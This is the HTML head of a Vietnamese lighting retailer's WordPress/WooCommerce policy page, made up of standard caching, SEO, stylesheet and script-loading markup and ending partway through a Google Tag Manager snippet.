

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/
body_size: 17557
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chính sách &amp; Quy định chung</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chính sách &amp; Quy định chung" />
	<meta property="og:url" content="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/" />
	<meta property="og:site_name" content="Đèn chiếu sáng" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/","url":"https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/","name":"Chính sách &amp; Quy định chung","isPartOf":{"@id":"https://lightup-vn.com/#website"},"breadcrumb":{"@id":"https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/#breadcrumb"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://lightup-vn.com/"},{"@type":"ListItem","position":2,"name":"Chính sách &amp; Quy định chung"}]},{"@type":"WebSite","@id":"https://lightup-vn.com/#website","url":"https://lightup-vn.com/","name":"Đèn chiếu sáng","description":"Việt Nam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lightup-vn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768020293' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768020293' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768020293' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768020293' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/bootstrap.min.css?ver=1768020293' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/font-awesome.min.css?ver=1768020293' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/slick.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-base-css' href='https://lightup-vn.com/wp-content/cache/min/1/ui/1.12.1/themes/base/jquery-ui.css?ver=1768020294' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xzoom-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/xzoom.css?ver=1768020294' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-media-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/media.css?ver=1768020294' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-main-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/main.css?ver=1768020294' type='text/css' media='all' />
<style id='rt-main-inline-css' type='text/css'>
body {background-repeat: no-repeat;background-size: contain;}#primary-menu li ul.sub-menu {}.primary-menu li a:hover,.primary-menu li.current-menu-item a {}
/*# sourceURL=rt-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='rt-widget-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/widget.css?ver=1768020294' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-woo-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/woo.css?ver=1768020294' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lightup-vn.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/xzoom.js" id="xzoom-js"></script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
